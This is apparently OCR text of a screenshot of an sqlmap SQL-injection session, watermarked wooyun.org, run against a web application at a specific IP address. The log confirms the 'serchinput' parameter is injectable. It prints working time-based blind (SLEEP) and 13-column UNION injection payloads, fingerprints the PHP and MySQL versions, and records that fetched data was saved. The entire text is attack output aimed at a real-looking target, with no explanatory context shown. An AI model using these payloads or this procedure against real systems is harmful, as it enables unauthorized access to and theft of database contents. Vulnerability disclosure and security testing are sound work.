 sqlmap
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) a
nd risk (1) values? [Y/n]
[00:10:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:10:36] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[00:10:44] [INFO] target URL appears to be UNION injectable with 13 columns
[00:10:44] [INFO] GET parameter 'serchinput' is 'Generic UNION query (NULL) - 1 to 20 columns' injec
table
GET parameter 'serchinput' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
---
Parameter: serchinput (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: p=&serchType=type0&serchinput=1' AND (SELECT * FROM (SELECT(SLEEP(30)))FViD) AND 'pGCz'
='pGCz
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: p=&serchType=type0&serchinput=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,CONCAT(0x71626a7171,0x5a4b7a5262506e74706a65654a75624d4e66755846616d50516b57464c6d
79536779564d6649645a,0x716a717071),NULL-- -
---
[00:17:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0.12
[00:17:47] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\122.144.130.231'
www.wooyun.org
C:\Python27\sqlmap>